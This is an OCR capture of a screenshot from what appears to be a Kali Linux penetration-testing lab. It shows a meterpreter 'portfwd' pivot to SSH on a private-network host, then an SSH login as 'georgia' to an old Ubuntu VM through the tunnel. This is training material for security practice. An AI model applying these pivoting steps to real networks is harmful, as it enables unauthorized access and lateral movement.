 kali-linux-2023.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2023.4-vmware-a... BookUbuntu Windows XP Professional - Ren... Windows ...
1 2 3 4 3 0:05
root@kali: ~
File Actions Edit View Help
meterpreter > portfwd add -l 3333 -p 22 -r 192.168.5.137
[*] Forward TCP relay created: (local) :3333 → (remote) 192.168.5.137:22
meterpreter >
georgia@ubuntu: ~
File Actions Edit View Help
(root@kali)-[~]
# ssh georgia@localhost -p 3333 -oHostKeyAlgorithm=+ssh-rsa
command-line: line 0: Bad configuration option: hostkeyalgorithm
(root@kali)-[~]
# ssh georgia@localhost -p 3333 -oHostKeyAlgorithms=+ssh-rsa
The authenticity of host '[localhost]:3333 ([127.0.0.1]:3333)' can't be estab
lished.
RSA key fingerprint is SHA256:GuRxCyfpwICnryqcvO9lYhq3h5GOTDI2fpu+xgTFWUU.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[localhost]:3333' (RSA) to the list of known host
s.
georgia@localhost's password:
Linux ubuntu 2.6.27-7-generic #1 SMP Fri Oct 24 06:42:44 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
Last login: Sun Feb 18 20:49:37 2024 from 192.168.5.134
georgia@ubuntu:~$
o direct input to this VM, move the mouse pointer inside or press Ctrl+G.
11:05 SHASHANGKA
2/18/2024